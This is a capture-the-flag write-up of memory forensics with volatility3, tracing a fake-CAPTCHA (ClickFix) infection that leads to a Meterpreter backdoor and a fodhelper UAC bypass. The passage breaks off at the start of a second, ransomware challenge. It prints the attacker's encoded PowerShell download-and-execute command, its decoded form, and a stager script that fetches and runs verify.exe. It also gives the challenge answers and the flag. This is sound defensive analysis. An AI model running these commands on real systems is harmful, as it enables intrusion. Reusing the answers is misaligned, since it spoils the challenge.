__ __ ____ _________ .__ .__ .__ .__ ._.
/ \ / \/_ | \_ ___ \| |__ _____ _____ ______ |__| ____ ____ _____| |__ |__|_____ | |
\ \/\/ / | | / \ \/| | \\__ \ / \\____ \| |/ _ \ / \ / ___/ | \| \____ \ | |
\ / | | \ \___| Y \/ __ \| Y Y \ |_> > ( <_> ) | \\___ \| Y \ | |_> > \|
\__/\ / |___| \______ /___| (____ /__|_| / __/|__|\____/|___| /____ >___| /__| __/ __
\/ \/ \/ \/ \/|__| \/ \/ \/ |__| \/Hide and Seek
- “I just searched and downloaded some files, but I found some suspicious process created. Please help me find out.”
Category:
Forensics.Files:
memdump.raw.Tools used:
volatility3.
Question 1
What id MITRE ID for initial access? (TXXXX.XXX)
- We first analyze the user’s activities with
pslist
$ vol -f memdump.raw windows.pslist
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime File output
...
3200 2412 firefox.exe 0x925aa7c0 27 - 1 False 2025-12-05 12:43:38.000000 UTC N/A Disabled
7580 2412 firefox.exe 0x966107c0 7 - 1 False 2025-12-05 12:43:38.000000 UTC N/A Disabled
4368 2412 firefox.exe 0x9660f040 6 - 1 False 2025-12-05 12:43:39.000000 UTC N/A Disabled
7340 2412 firefox.exe 0xa
...
4716 2976 msedge.exe 0xb9bc0680 47 - 1 False 2025-12-05 12:42:13.000000 UTC N/A Disabled
4724 4716 msedge.exe 0xb53f2740 9 - 1 False 2025-12-05 12:42:14.000000 UTC N/A Disabled
5224 4716 msedge.exe 0xb
...
5656 3000 verify.exe 0xa7a9f880 0 - 1 False 2025-12-05 12:45:20.000000 UTC 2025-12-05 12:45:20.000000 UTC Disabled
6056 6500 cmd.exe 0xa68b7040 1 - 1 False 2025-12-05 12:45:38.000000 UTC N/A Disabled
...- We can see some browser activies and some peculiar uncommon executables. We know that the user downloaded some files, then found some suspicious process, so we will check the browser history first.
- For Firefox and Microsoft Edge, the history database is stored at:
AppData\Local\Microsoft\Edge\User Data\Default\HistoryAppData\Roaming\Mozilla\Firefox\Profiles\sndxvn6x.default-release\places.sqlite
$ vol -f memdump.raw windows.filescan | grep 'Default\History'
0xb5217088 \Users\imnoob\AppData\Local\Microsoft\Edge\User Data\Default\History
$ vol -f memdump.raw windows.filescan | grep 'places.sqlite'
0x9677a950 \Users\imnoob\AppData\Roaming\Mozilla\Firefox\Profiles\sndxvn6x.default-release\places.sqlite
$ vol -f memdump.raw windows.dumpfile --virtaddr 0xb5217088
Error dumping file
$ vol -f memdump.raw windows.dumpfile --virtaddr 0x9677a950- Looks like all we can check is Firefox’s
places.sqlite.

- The user visited a fake captcha website, after a quick lookup gives us the
Spearphishing Linktechnique.
- " Spearphishing may also involve social engineering techniques, such as posing as a trusted source."* - MITRE ATT&CK
Answer: T1566.002.
Question 2
What link did the victim access? (ASCII)
- As seen above, the victim access a phising link posing as a CAPTCHA.
Answer: http://192.168.1.11:7331/captcha.html.
Question 3
What command does the attacker trick the victim into executing? (ASCII)
- Speaking of fake CAPTCHAs, there recently has been a Social Engineering technique for this called ClickFix.
- According to Microsoft :
- “The ClickFix technique attempts to trick users into running malicious commands on their devices by taking advantage of their target’s tendency to solve minor technical issues and other seemingly benign interactions, such as human verification and CAPTCHA checks. It typically gives the users instructions that involve clicking prompts and copying, pasting, and running commands directly in the Windows Run dialog box, Windows Terminal, or Windows PowerShell. It’s often combined with delivery vectors such as phishing, malvertising, and drive-by compromises, most of which even impersonate legitimate brands and organizations to further reduce suspicion from their targets.” – Microsoft

- If this is the case, the user may have been tricked into pasting malicious code. Which we can quickly verify with
windows.cmdline
$ vol -f memdump.raw windows.cmdline
3000 powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA- This seems to be an encoded command, on which after decoding gives us:
$ echo 'aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA' | base64 -d
iwr http://192.168.1.11:7331/y.ps1 -UseBasicParsing | iex- This commands downloads the script
y.ps1from the same IP as the phising link! Similar to the ClickFix technique.
Answer: powershell.exe -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA.
Question 4
What link to run the script and what file name is it stored in? (http://example.com/script.ext_file.rar)
This command:
iwr http://192.168.1.11:7331/y.ps1 -UseBasicParsing | iex- It downloads the script and executes it in memory with
iex. Luckily we have the memory dump here with us (wow incredible). - Earlier, we can see that the
powershell.exeprocess has a PID of 3000
$ vol -f memdump.raw windows.cmdline
3000 powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA- Which we can dump the process activies out.
$ vol -f memdump.raw windows.memmap --pid 3000 --dump- Here, the
y.ps1script is only a stager, because it’s ran in memory withiex, how fortunate of us, we have exactly the memory dump! After filtering out the dump (withstrings grep😭), we are met with another script.
$ strings pid.3000.dmp | grep 192.168.1.11
$webClient = New-Object System.Net.webClient
$url1 = "http://192.168.1.11:7331/update.zip"
$zipPath1 = "$env:TEMP\kqwer.zip"
$webClient.DownloadFile($url1, $zipPath1)
$extractPath1 = "$env:TEMP\file"
Expand-Archive -Path $zipPath1 -DestinationPath $extractPath1
Start-Process -FilePath $env:TEMP\file\verify.exe
Start-Sleep -Seconds (15 * 60)- This script:
- Downloads
update.zipfrom the same phising link. - Save the downloaded archive as
kwqer.zip. - Extracts the archive to
verify.exe. - Executes
verify.exe.
- Downloads
Answer: http://192.168.1.11:7331/y.ps1_kqwer.zip.
Question 5
What is the MITRE ID of this technique and where does this command store in the registry? (TXXXX_Hive\key).
- This whole attack chain relies on the user executing the malicious script, as ClickFix always have been.
- Under MITRE ATT&CK, this technique, User Execution, has an ID of
T1204. - But this ClickFix technique has another issue:
- “Entering commands into the Run dialog leaves forensic traces—most notably in the RunMRU(Most Recently Used) registry key. This key keeps a history of Run dialog executions and can be used to reconstruct user-initiated activity during investigations.”* - Microsoft
- We can quickly check this with
windows.registry.printkey.
$ vol -f memdump.raw windows.registry.printkey --key 'Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU'
Volatility 3 Framework 2.27.0
Progress: 100.00 PDB scanning finished
Last Write Time Hive Offset Type Key Name Data Volatile
- 0x884101d0 Key [NONAME]\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x8842c028 Key \REGISTRY\MACHINE\SYSTEM\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x88487008 Key \REGISTRY\MACHINE\HARDWARE\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x95170008 Key \SystemRoot\System32\Config\SAM\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x9516f008 Key \SystemRoot\System32\Config\SECURITY\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x95171008 Key \SystemRoot\System32\Config\DEFAULT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x9516e008 Key \SystemRoot\System32\Config\SOFTWARE\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x997ea238 Key \Device\HarddiskVolume1\Boot\BCD\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xa4633008 Key \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xa47aa028 Key \SystemRoot\System32\Config\BBI\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xa47c3138 Key \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
2025-12-05 12:44:57.000000 UTC 0xae6d8008 REG_SZ \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU a powershell.exe -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA\1 False
2025-12-05 12:44:57.000000 UTC 0xae6d8008 REG_SZ \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU MRUList a False
- 0xae721238 Key \??\C:\Users\imnoob\AppData\Local\Microsoft\Windows\UsrClass.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb2717008 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\MicrosoftWindows.Client.CBS_1000.19062.1000.0_x86__cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb2769028 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.Windows.Search_1.14.18.19041_neutral_neutral_cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb4701028 Key \??\C:\Windows\AppCompat\Programs\Amcache.hve\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xbb061008 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.WindowsStore_11910.1002.5.0_x86__8wekyb3d8bbwe\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0x8b8bd008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.WindowsStore_8wekyb3d8bbwe\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc5753028 Key \??\C:\Windows\ServiceProfiles\NetworkService\AppData\Local\Microsoft\Windows\DeliveryOptimization\State\dosvcState.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc6006350 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.Windows.StartMenuExperienceHost_10.0.19041.5438_neutral_neutral_cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb6343008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.Windows.StartMenuExperienceHost_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc783f008 Key \??\C:\Users\imnoob\AppData\Local\Packages\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb46c8008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.Windows.Search_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xb71de008 Key \??\C:\ProgramData\Microsoft\Windows\AppRepository\Packages\Microsoft.Windows.ShellExperienceHost_10.0.19041.5072_neutral_neutral_cw5n1h2txyewy\ActivationStore.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - - -
- 0xc59ae008 Key \??\C:\Users\imnoob\AppData\Local\Packages\Microsoft.Windows.ShellExperienceHost_cw5n1h2txyewy\Settings\settings.dat\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU - Interesting lines:
REG_SZ \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU a powershell.exe -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA\1 False- So the attack has, indeed, succeed.
Answer: T1204_HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU.
Question 6
What was the malicious file location and which process was invoked by this malware? Provide its PID?? (C:\path\folder\A_processA.ext_1234)
- From our previously found script, we know that the attacker left
verify.exeon the victim’s computer. - We can find this file with a simple
windows.filescan
$ vol -f memdump.raw windows.filescan | grep verify.exe
0xb9f78070 \Users\imnoob\AppData\Local\Temp\file\verify.exe- We can then dump it for extraction.
$ vol -f memdump.raw windows.dumpfile --virtaddr 0xb9f78070- A quick analysis on VirusTotal yields:

- This malware is a descendant of Meterpreter, a popular trojan that injects itself into other processes to make a backdoor.
Note
Note: You can get the analysis here .
- According to this blog
, we can find where the malware migrated to with
windows.malfindand find this signature:

$ vol -f memdump.raw windows.malware.malfind.Malfind
...
6500 explorer.exe 0x6180000 0x61aefff VadS PAGE_EXECUTE_READWRITE 47 1 Disabled MZ header
4d 5a e8 00 00 00 00 5b 52 45 55 89 e5 81 c3 ff MZ.....[REU.....
49 00 00 ff d3 81 c3 fa 93 02 00 89 3b 53 6a 04 I...........;Sj.
50 ff d0 00 00 00 00 00 00 00 00 00 00 00 00 00 P...............
00 00 00 00 00 00 00 00 00 00 00 00 18 01 00 00 ................
0x6180000: dec ebp
0x6180001: pop edx
0x6180002: call 0x6180007
0x6180007: pop ebx
0x6180008: push edx
0x6180009: inc ebp
0x618000a: push ebp
0x618000b: mov ebp, esp
0x618000d: add ebx, 0x49ff
0x6180013: call ebx
0x6180015: add ebx, 0x293fa
0x618001b: mov dword ptr [ebx], edi
0x618001d: push ebx
0x618001e: push 4
0x6180020: push eax
0x6180021: call eax
0x6180023: add byte ptr [eax], al
0x6180025: add byte ptr [eax], al
0x6180027: add byte ptr [eax], al
0x6180029: add byte ptr [eax], al
0x618002b: add byte ptr [eax], al
0x618002d: add byte ptr [eax], al
0x618002f: add byte ptr [eax], al
0x6180031: add byte ptr [eax], al
0x6180033: add byte ptr [eax], al
0x6180035: add byte ptr [eax], al
0x6180037: add byte ptr [eax], al
0x6180039: add byte ptr [eax], al
0x618003b: add byte ptr [eax], bl
0x618003d: add dword ptr [eax], eax
...- Bingo! This malware has migrated to
explorer.exewith PID6500. - Now, why
explorer.exe? Don’t they usually targetssvchost.exe? That’s a GREAT question! I don’t know 😭. - After another analysis I have found that
explorer.exeis another process spawned bywinlogon, which executes commands on… login. - We can verify this
windows.pstree
$ vol -f memdump.raw windows.pstree --pid 6500
Volatility 3 Framework 2.27.0
Progress: 100.00 PDB scanning finished
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path
700 600 winlogon.exe 0x97e2d040 5 - 1 False 2025-12-06 03:41:48.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\winlogon.exe winlogon.exeC:\Windows\system32\winlogon.exe
* 6500 700 explorer.exe 0xbec0e680 59 - 1 False 2025-12-05 12:45:06.000000 UTC N/A \Device\HarddiskVolume2\Windows\explorer.exe explorer.exe C:\Windows\explorer.exe
** 3460 6500 mspaint.exe 0xbe1e2040 9 - 1 False 2025-12-05 12:46:57.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\mspaint.exe "C:\Windows\system32\mspaint.exe" C:\Windows\system32\mspaint.exe
** 6056 6500 cmd.exe 0xa68b7040 1 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe C:\Windows\system32\cmd.exe
*** 6000 6056 conhost.exe 0xad6d3040 3 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
*** 5888 6056 powershell.exe 0xbd845080 11 - 1 False 2025-12-05 12:45:52.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -ExecutionPolicy Bypass C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
**** 2964 5888 fodhelper.exe 0xbc168040 0 - 1 False 2025-12-05 12:46:39.000000 UTC 2025-12-05 12:46:39.000000 UTC \Device\HarddiskVolume2\Windows\System32\fodhelper.exe - -
** 4632 6500 notepad.exe 0xa6920500 7 - 1 False 2025-12-05 12:47:21.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\notepad.exe "C:\Windows\system32\notepad.exe" C:\Windows\system32\notepad.exe
** 3000 6500 powershell.exe 0x9655c040 12 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
*** 5656 3000 verify.exe 0xa7a9f880 0 - 1 False 2025-12-05 12:45:20.000000 UTC 2025-12-05 12:45:20.000000 UTC \Device\HarddiskVolume2\Users\imnoob\AppData\Local\Temp\file\verify.exe - -
*** 3172 3000 conhost.exe 0x925aa040 3 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
** 4412 6500 MRCv120.exe 0xa6998680 16 - 1 False 2025-12-05 12:47:30.000000 UTC N/A \Device\HarddiskVolume2\Users\imnoob\Desktop\MRCv120.exe "C:\Users\imnoob\Desktop\MRCv120.exe" C:\Users\imnoob\Desktop\MRCv120.exe- We can see many processes here, including, our very important main character,
verify.exe(yaayyyy). - But that begs the question, if
verify.exewas executed bywinlogon.exe, then it must have tampered with the registry.
- “Adversaries may abuse features of Winlogon to execute DLLs and/or executables when a user logs in. Winlogon.exe is a Windows component responsible for actions at logon/logoff as well as the secure attention sequence (SAS) triggered by Ctrl-Alt-Delete. Registry entries in HKLM\Software[\Wow6432Node]\Microsoft\Windows NT\CurrentVersion\Winlogon\ and HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\ are used to manage additional helper programs and functionalities that support Winlogon.”* - MITRE ATT&CK
- We can verify that with, as you know it,
windows.registry.printkey
$ vol -f memdump.raw windows.registry.printkey --key "SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon"
...
2025-12-05 12:41:53.000000 UTC 0xae6d8008 REG_BINARY \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon PUUActive
6d 60 74 63 01 00 05 00 07 00 04 00 ca 02 00 00 m`tc............
46 03 00 00 46 03 00 00 d2 00 00 00 01 00 0a 00 F...F...........
31 1d 7c e3 3c 13 00 00 3c 13 00 00 d4 00 00 00 1.|.<...<.......
c9 00 00 00 0d 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 2f 0d 00 00 64 00 00 00 0d 00 00 00 ..../...d.......
8c b4 f0 88 e4 65 dc 01 ca 02 00 00 00 00 00 00 .....e..........
01 00 00 00 ca 02 00 00 65 4a 00 00 3d 00 00 00 ........eJ..=...
b8 00 04 00 00 00 00 00 ........ False
2025-12-05 12:41:53.000000 UTC 0xae6d8008 REG_BINARY \??\C:\Users\imnoob\ntuser.dat\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon DP
d2 00 e8 00 02 00 05 00 07 00 00 00 6d 60 74 63 ............m`tc
26 a9 08 00 00 00 00 00 8c b4 f0 88 e4 65 dc 01 &............e..
e7 48 a2 36 e3 65 dc 01 a4 e4 00 00 00 00 00 00 .H.6.e..........
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00 00 00 00 00 00 00 00 00 00 00 00 00 00 f0 3f ...............?
80 51 01 00 0f be 00 c0 94 04 85 42 f6 04 8d 42 .Q.........B...B
2c 3b 00 80 29 a2 a2 12 29 a2 e6 1a f8 09 01 00 ,;..)...).......
00 0a 31 09 00 0a 35 09 97 c7 00 c0 d1 04 30 34 ..1...5.......04
d1 05 70 34 32 d0 00 80 25 04 80 52 2d 07 80 52 ..p42...%..R-..R
04 f2 00 00 2c 80 00 22 bc 84 04 22 17 41 00 80 ....,.."...".A..
13 c0 42 3a 33 c0 42 3a eb 1e 00 80 15 32 38 12 ..B:3.B:.....28.
35 36 39 1a b5 30 01 80 48 20 06 42 48 30 86 42 569..0..H .BH0.B
48 45 01 c0 11 89 80 41 11 89 80 41 c7 ed 00 80 HE.....A...A....
0d 02 18 28 0d 02 38 29 ...(..8) False
...- That certainly do NOT look normal. This is shellcode that has been added to the registry, possibly as a persistence technique.
- Now the attack chain looks like this
flowchart LR
Step1@{ label: "verify.exe executes." } --> Step2["Inject shellcode into Winlogon registry."]
Step2 --> Step3["Winlogon executes<br>explorer.exe which in turn executes the shellcode."]
Step3 --> Step4["Meterpreter backdoor<br>established in explorer.exe."]
Step1@{ shape: rect}
Answer: C:\Users\imnoob\AppData\Local\Temp\file_explorer.exe_6500
Question 7
What is IP and PORT of attacker in injected shellcode? (IP:PORT)
- We can do a quick
windows.netscanto find the attacker’s IP and PORT.
$ vol -f memdump.raw windows.netscan
Volatility 3 Framework 2.27.0
Progress: 100.00 PDB scanning finished
Offset Proto LocalAddr LocalPort ForeignAddr ForeignPort State PID Owner Created
...
0xac042c18 TCPv4 192.168.1.10 49806 192.168.1.11 64421 ESTABLISHED
...- We can see this proccess connected to
192.168.1.11, the same IP as the fake CAPTCHA website and the payload dropper!
Answer: 192.168.1.11:64421
Question 8
What process was used to bypass UAC and PPID? (ProcessA.ext_1234)
- We can view the process tree of the Meterpreter backdoor to check what it has invoked.
$ vol -f memdump.raw windows.pstree --pid 6500
PID PPID ImageFileName Offset(V) Threads Handles SessionId Wow64 CreateTime ExitTime Audit Cmd Path
700 600 winlogon.exe 0x97e2d040 5 - 1 False 2025-12-06 03:41:48.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\winlogon.exe winlogon.exeC:\Windows\system32\winlogon.exe
* 6500 700 explorer.exe 0xbec0e680 59 - 1 False 2025-12-05 12:45:06.000000 UTC N/A \Device\HarddiskVolume2\Windows\explorer.exe explorer.exe C:\Windows\explorer.exe
** 3460 6500 mspaint.exe 0xbe1e2040 9 - 1 False 2025-12-05 12:46:57.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\mspaint.exe "C:\Windows\system32\mspaint.exe" C:\Windows\system32\mspaint.exe
** 6056 6500 cmd.exe 0xa68b7040 1 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\cmd.exe C:\Windows\system32\cmd.exe C:\Windows\system32\cmd.exe
*** 6000 6056 conhost.exe 0xad6d3040 3 - 1 False 2025-12-05 12:45:38.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
*** 5888 6056 powershell.exe 0xbd845080 11 - 1 False 2025-12-05 12:45:52.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell -ExecutionPolicy Bypass C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
**** 2964 5888 fodhelper.exe 0xbc168040 0 - 1 False 2025-12-05 12:46:39.000000 UTC 2025-12-05 12:46:39.000000 UTC \Device\HarddiskVolume2\Windows\System32\fodhelper.exe - -
** 4632 6500 notepad.exe 0xa6920500 7 - 1 False 2025-12-05 12:47:21.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\notepad.exe "C:\Windows\system32\notepad.exe" C:\Windows\system32\notepad.exe
** 3000 6500 powershell.exe 0x9655c040 12 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\WindowsPowerShell\v1.0\powershell.exe "C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC aQB3AHIAIABoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgAxAC4AMQAxADoANwAzADMAMQAvAHkALgBwAHMAMQAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAB8ACAAaQBlAHgA C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe
*** 5656 3000 verify.exe 0xa7a9f880 0 - 1 False 2025-12-05 12:45:20.000000 UTC 2025-12-05 12:45:20.000000 UTC \Device\HarddiskVolume2\Users\imnoob\AppData\Local\Temp\file\verify.exe - -
*** 3172 3000 conhost.exe 0x925aa040 3 - 1 False 2025-12-05 12:45:19.000000 UTC N/A \Device\HarddiskVolume2\Windows\System32\conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 C:\Windows\system32\conhost.exe
** 4412 6500 MRCv120.exe 0xa6998680 16 - 1 False 2025-12-05 12:47:30.000000 UTC N/A \Device\HarddiskVolume2\Users\imnoob\Desktop\MRCv120.exe "C:\Users\imnoob\Desktop\MRCv122.exe" C:\Users\imnoob\Desktop\MRCv120.exe- Aside for normal user apps, we can see a peculiar process called
fodhelper.exe.
- “Fodhelper is a trusted binary in Windows operating systems, which allows elevation without requiring a UAC prompt with most UAC settings. You can even try this yourself — go to the Windows search bar, search fodhelper, click run as administrator, and notice that there is no UAC notification. You’re simply presented with the “Optional Features” window in Windows. There isn’t a ton of information available for Fodhelper, but the binary checks a specific registry key, and for whatever legitimate reason, executes any instructions included”* - TCM Security
- Using
fodhelper.exe, this process bypassed UAC.
Answer: fodhelper.exe_5888.
Flag: W1{c0NGr4tuLAtiONS_9OU-fINAlIY_FOund-M31!l15b78}
Communications
- “My friend told me that yesterday she received a document from a colleague, then her computer received a new windows update from Microsoft. After updating Windows to the new version, while surfing the web, she suddenly realized that she had been attacked by ransomware, all her important files were encrypted. She panicked and deleted all her documents. With your digital forensic skills, please investigate whether all the encrypted files have been stolen or not! And can you help her recover the data?”
- Note: The flag is divided into two parts.
Category:
Forensics,Reverse Engineering.Files:
evidence.ad1,capture.pcapng.Tools used:
ILSpy,mimikatz,SQLCipher Browser,FTK Imager,tshark,exe_analyer.py,CyberChef.
We are given a Packet Capture and a Disk Image. From the given artifacts, we can safely assume that:
- The user got attacked by a ransomware.
- The encryption key was sent over the internet.
Navigating into
C:\Users\sosona\Desktop\, we can multiple encrypted files ending with.foooo.

Part 1
Malicious Coworker
- From the title of the challenge.
- “My friend told me that yesterday she received a document from a colleague, then her computer received a new windows update from Microsoft. After updating Windows to the new version, while surfing the web, she suddenly realized that she had been attacked by ransomware, all her important files were encrypted.”
